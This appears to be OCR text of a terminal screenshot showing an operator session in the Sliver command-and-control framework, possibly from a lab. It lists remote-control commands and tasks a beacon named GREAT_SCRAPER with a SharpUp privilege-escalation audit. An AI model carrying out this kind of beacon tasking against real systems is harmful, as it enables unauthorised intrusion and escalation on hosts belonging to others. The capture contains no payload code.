 oreo@ByteMeAgain: ~/Videos/sliver_custom_stager
pi@eternalnote: ~ × oreo@ByteMeAgain: ~/Videos/sliver_custom_stager × oreo@ByteMeAgain: ~ ×
sideload Load and execute a shared object (shared library/DLL) in a remote process
socks5 In-band SOCKS5 Proxy
ssh Run a SSH command on a remote host
terminate Terminate a process on the remote system
upload Upload a file
whoami Get session user execution context
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
[server] sliver (GREAT_SCRAPER) > sharpup -a x64 audit
[*] Tasked beacon GREAT_SCRAPER (1ff458cf)
[server] sliver (GREAT_SCRAPER) > tasks
ID State Message Type Created Sent Com
pleted
1ff458cf sent InvokeExecuteAssembly Wed, 22 May 2024 08:06:51 PDT Wed, 22 May 2024 08:06:58 PDT
92700168 sent CurrentTokenOwner Wed, 22 May 2024 08:06:12 PDT Wed, 22 May 2024 08:06:58 PDT
[server] sliver (GREAT_SCRAPER) >
Try Harderer 0 0:sliver-server*Z ByteMeAgain 08:07 22-May-24 Tap0 Not Active OpenVPN Not Active